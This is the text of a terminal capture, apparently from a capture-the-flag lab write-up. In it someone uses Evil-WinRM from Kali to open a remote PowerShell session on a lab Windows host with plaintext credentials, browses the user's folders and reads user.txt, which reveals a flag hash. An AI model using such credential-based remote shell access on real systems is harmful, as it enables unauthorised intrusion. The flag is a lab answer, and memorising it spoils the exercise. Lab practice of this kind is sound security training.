 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 192.168.69.5 -u sysadmin -p Newpassword123
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined
ethod `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpl
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sysadmin\Documents> dir
*Evil-WinRM* PS C:\Users\sysadmin\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\sysadmin\Desktop> dir
Directory: C:\Users\sysadmin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/7/2025 6:21 PM 70 user.txt
*Evil-WinRM* PS C:\Users\sysadmin\Desktop> type user.txt
01c920617c6470cdf46ba5861ce701c2